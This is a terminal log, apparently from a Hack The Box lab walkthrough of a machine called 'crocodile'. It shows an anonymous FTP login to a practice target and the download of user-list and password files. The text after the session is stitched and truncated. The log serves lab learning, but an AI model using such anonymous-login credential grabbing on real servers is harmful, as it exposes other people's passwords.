 ┌──(kali㉿kali)-[~/Hackthebox/crocodile]
└─$ ftp 10.129.191.5
Connected to 10.129.191.5.
220 (vsFTPd 3.0.3)
Name (10.129.191.5:kali): anonymous
230 Login successful.
Remote system type is UNIX.
Using binary mode to transfer files.
ftp> get allowed.userlist
local: allowed.userlist remote: allowed.userlist
229 Entering Extended Passive Mode (|||42391|)
150 Opening BINARY mode data connection for allowed.userlist (33 bytes).
100% |***************************************************************************************************************************| 33
226 Transfer complete.
33 bytes received in 00:00 (0.20 KiB/s)
ftp> get allowed.userlist.passwd
local: allowed.userlist.passwd remote: allowed.userlist.passwd
229 Entering Extended Passive Mode (|||43616|)
150 Opening BINARY mode data connection for allowed.userlist.passwd (62 bytes).
100% |***************************************************************************************************************************| 62
226 Transfer complete.
62 bytes received in 00:00 (0.37 KiB/s)
ftp> exit
221 Goodbye.
bytes received in 0.00 secs (257.8125 kB/s)
ftp> get allowed.userlist.passwd
local: allowed.userlist.passwd remote: allowed.userlist.passwd
200 PORT command successful. Consider using PASV.
150 Opening BINARY mode data connection for allowed.userlist.passwd (62 bytes).
complete.
received in 0.00 secs (126.6671 kB/s)
by using the exit command. This will return the current
terminal tab to its' previous state.